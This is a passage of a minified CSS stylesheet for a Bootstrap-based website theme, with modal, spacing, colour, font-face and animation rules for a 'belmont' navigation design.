.modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#f0f2f3;background-clip:padding-box;border:0 solid #fff;border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem 0;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1rem 0;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:0 solid #fff;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#094669!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#05273a!important}.bg-secondary{background-color:#ec342e!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d41913!important}.bg-success{background-color:#ec342e!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#d41913!important}.bg-info{background-color:#fff!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#e6e6e6!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#ec342e!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#d41913!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #dee2e6!important}.border-top{border-top:2px solid #dee2e6!important}.border-right{border-right:2px solid #dee2e6!important}.border-bottom{border-bottom:2px solid #dee2e6!important}.border-left{border-left:2px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#094669!important}.border-secondary,.border-success{border-color:#ec342e!important}.border-info{border-color:#fff!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#ec342e!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:2.5rem!important}.mt-1,.my-1{margin-top:2.5rem!important}.mr-1,.mx-1{margin-right:2.5rem!important}.mb-1,.my-1{margin-bottom:2.5rem!important}.ml-1,.mx-1{margin-left:2.5rem!important}.m-2{margin:3rem!important}.mt-2,.my-2{margin-top:3rem!important}.mr-2,.mx-2{margin-right:3rem!important}.mb-2,.my-2{margin-bottom:3rem!important}.ml-2,.mx-2{margin-left:3rem!important}.m-3{margin:3.5rem!important}.mt-3,.my-3{margin-top:3.5rem!important}.mr-3,.mx-3{margin-right:3.5rem!important}.mb-3,.my-3{margin-bottom:3.5rem!important}.ml-3,.mx-3{margin-left:3.5rem!important}.m-4{margin:4rem!important}.mt-4,.my-4{margin-top:4rem!important}.mr-4,.mx-4{margin-right:4rem!important}.mb-4,.my-4{margin-bottom:4rem!important}.ml-4,.mx-4{margin-left:4rem!important}.m-5{margin:6rem!important}.mt-5,.my-5{margin-top:6rem!important}.mr-5,.mx-5{margin-right:6rem!important}.mb-5,.my-5{margin-bottom:6rem!important}.ml-5,.mx-5{margin-left:6rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:2.5rem!important}.pt-1,.py-1{padding-top:2.5rem!important}.pr-1,.px-1{padding-right:2.5rem!important}.pb-1,.py-1{padding-bottom:2.5rem!important}.pl-1,.px-1{padding-left:2.5rem!important}.p-2{padding:3rem!important}.pt-2,.py-2{padding-top:3rem!important}.pr-2,.px-2{padding-right:3rem!important}.pb-2,.py-2{padding-bottom:3rem!important}.pl-2,.px-2{padding-left:3rem!important}.p-3{padding:3.5rem!important}.pt-3,.py-3{padding-top:3.5rem!important}.pr-3,.px-3{padding-right:3.5rem!important}.pb-3,.py-3{padding-bottom:3.5rem!important}.pl-3,.px-3{padding-left:3.5rem!important}.p-4{padding:4rem!important}.pt-4,.py-4{padding-top:4rem!important}.pr-4,.px-4{padding-right:4rem!important}.pb-4,.py-4{padding-bottom:4rem!important}.pl-4,.px-4{padding-left:4rem!important}.p-5{padding:6rem!important}.pt-5,.py-5{padding-top:6rem!important}.pr-5,.px-5{padding-right:6rem!important}.pb-5,.py-5{padding-bottom:6rem!important}.pl-5,.px-5{padding-left:6rem!important}.m-n1{margin:-2.5rem!important}.mt-n1,.my-n1{margin-top:-2.5rem!important}.mr-n1,.mx-n1{margin-right:-2.5rem!important}.mb-n1,.my-n1{margin-bottom:-2.5rem!important}.ml-n1,.mx-n1{margin-left:-2.5rem!important}.m-n2{margin:-3rem!important}.mt-n2,.my-n2{margin-top:-3rem!important}.mr-n2,.mx-n2{margin-right:-3rem!important}.mb-n2,.my-n2{margin-bottom:-3rem!important}.ml-n2,.mx-n2{margin-left:-3rem!important}.m-n3{margin:-3.5rem!important}.mt-n3,.my-n3{margin-top:-3.5rem!important}.mr-n3,.mx-n3{margin-right:-3.5rem!important}.mb-n3,.my-n3{margin-bottom:-3.5rem!important}.ml-n3,.mx-n3{margin-left:-3.5rem!important}.m-n4{margin:-4rem!important}.mt-n4,.my-n4{margin-top:-4rem!important}.mr-n4,.mx-n4{margin-right:-4rem!important}.mb-n4,.my-n4{margin-bottom:-4rem!important}.ml-n4,.mx-n4{margin-left:-4rem!important}.m-n5{margin:-6rem!important}.mt-n5,.my-n5{margin-top:-6rem!important}.mr-n5,.mx-n5{margin-right:-6rem!important}.mb-n5,.my-n5{margin-bottom:-6rem!important}.ml-n5,.mx-n5{margin-left:-6rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#094669!important}a.text-primary:focus,a.text-primary:hover{color:#031723!important}.text-secondary{color:#ec342e!important}a.text-secondary:focus,a.text-secondary:hover{color:#bc1711!important}.text-success{color:#ec342e!important}a.text-success:focus,a.text-success:hover{color:#bc1711!important}.text-info{color:#fff!important}a.text-info:focus,a.text-info:hover{color:#d9d9d9!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#ec342e!important}a.text-danger:focus,a.text-danger:hover{color:#bc1711!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#4a4a4a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Light.woff2) format("woff2"),url(../fonts/CeraPro-Light.woff) format("woff"),url(../fonts/CeraPro-Light.eot) format("embedded-opentype"),url(../fonts/CeraPro-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Medium.woff2) format("woff2"),url(../fonts/CeraPro-Medium.woff) format("woff"),url(../fonts/CeraPro-Medium.eot) format("embedded-opentype"),url(../fonts/CeraPro-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Bold.woff2) format("woff2"),url(../fonts/CeraPro-Bold.woff) format("woff"),url(../fonts/CeraPro-Bold.eot) format("embedded-opentype"),url(../fonts/CeraPro-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Regular.woff2) format("woff2"),url(../fonts/CeraPro-Regular.woff) format("woff"),url(../fonts/CeraPro-Regular.eot) format("embedded-opentype"),url(../fonts/CeraPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}
/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:Font_Awesome_6_Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-6-400.woff2) format("woff2"),url(../fonts/fa-brands-6-400.ttf) format("truetype")}.fab{font-family:Font_Awesome_6_Brands}@font-face{font-family:Font_Awesome_5_Free_400;font-style:normal;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.eot) format("embedded-opentype"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../fonts/fa-regular-400.svg#fontawesome400) format("svg")}.fa,.far,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{font-family:Font_Awesome_5_Free_400;font-weight:400}@font-face{font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;font-display:auto;src:url(../fonts/fa-light-300.woff2) format("woff2"),url(../fonts/fa-light-300.woff) format("woff"),url(../fonts/fa-light-300.eot) format("embedded-opentype"),url(../fonts/fa-light-300.ttf) format("truetype"),url(../fonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:Font Awesome\ 5 Pro;font-weight:300}

/*!
* Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license (Commercial License)
*/.fa,.fab,.fad,.fal,.far,.fas,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-times:before{content:""}.fa-search:before{content:""}.fa-user:before{content:""}.fa-chevron-down:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-twitter:before,.fa-x-twitter:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-youtube:before{content:""}.fa-plus:before{content:""}.fa-check:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{content:""}.fa-redo:before{content:""}.fa-download:before{content:""}.fa-address-book:before{content:""}.fa-sign-out:before{content:""}.animated,.btn-simple:focus i,.btn-simple:hover i,.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-duration:1s;animation-fill-mode:both}.animated.infinite,.btn-simple:focus i.infinite,.btn-simple:hover i.infinite,.changing-boxes .changing-box.active .changing-box-right img.infinite,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.infinite,.infinite.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.infinite.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.infinite,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.infinite.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.infinite.navbar-search.is-active{animation-iteration-count:infinite}.animated.delay-1s,.btn-simple:focus i.delay-1s,.btn-simple:hover i.delay-1s,.changing-boxes .changing-box.active .changing-box-right img.delay-1s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-1s,.delay-1s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-1s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-1s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-1s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-1s.navbar-search.is-active{animation-delay:1s}.animated.delay-2s,.btn-simple:focus i.delay-2s,.btn-simple:hover i.delay-2s,.changing-boxes .changing-box.active .changing-box-right img.delay-2s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-2s,.delay-2s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-2s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-2s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-2s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-2s.navbar-search.is-active{animation-delay:2s}.animated.delay-3s,.btn-simple:focus i.delay-3s,.btn-simple:hover i.delay-3s,.changing-boxes .changing-box.active .changing-box-right img.delay-3s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-3s,.delay-3s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-3s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-3s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-3s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-3s.navbar-search.is-active{animation-delay:3s}.animated.delay-4s,.btn-simple:focus i.delay-4s,.btn-simple:hover i.delay-4s,.changing-boxes .changing-box.active .changing-box-right img.delay-4s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-4s,.delay-4s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-4s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-4s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-4s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-4s.navbar-search.is-active{animation-delay:4s}.animated.delay-5s,.btn-simple:focus i.delay-5s,.btn-simple:hover i.delay-5s,.changing-boxes .changing-box.active .changing-box-right img.delay-5s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-5s,.delay-5s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-5s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar 